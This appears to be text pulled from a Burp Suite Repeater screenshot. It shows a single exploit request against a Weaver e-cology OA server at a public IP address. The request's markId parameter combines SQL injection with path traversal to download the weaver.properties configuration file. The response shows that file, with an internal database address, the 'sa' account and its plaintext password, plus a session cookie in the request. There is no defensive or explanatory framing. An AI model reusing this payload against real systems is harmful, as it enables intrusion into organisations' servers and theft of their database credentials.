 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × ...
Send Cancel < > Target: http://1.15.3.126 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /weaver/weaver.file.SignatureDownLoad?markId=
0%20union%20select%20%27../ecology/WEB-INF/prop/weaver.prope
rties%27 HTTP/1.1
2 Host: 1.15.3.126
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ecology_JSessionId=abcA4mkOe80MS-pjVKRty
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 content-disposition: attachment; filename=markPicture.jpg
4 Content-Type: application/octet-stream
5 Connection: close
6 Date: Wed, 07 Dec 2022 07:53:59 GMT
7 Content-Length: 545
8
9 # modified by WorkflowSettings.jsp @ Tue Sep 17 13:34:40
GMT+08:00 2019
10 #Tue Sep 17 13:34:40 GMT+08:00 2019
11 DriverClasses=com.microsoft.sqlserver.jdbc.SQLServerDriver
12 ecology.url=jdbc\:sqlserver\://172.17.16.12\:1433;DatabaseNa
me\=ecology
13 ecology.maxconn=300
14 ecology.user=sa
15 ecology.checktime=3600
16 ecology.maxalivetime=10
17 ecology.overtime=20
18 ecology.minconn=50
19 ecology.maxusecount=6000
20 ecology.maxidletime=600
21 ecology.charset=ISO
22 ecology.password=Win2016
23 LOG_FORMAT=yyyy.MM.dd'-'hh\:mm\:ss
24 ecology.isgoveproj=0
25 DEBUG_MODE=false
26
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 6
Done 761 bytes | 97 millis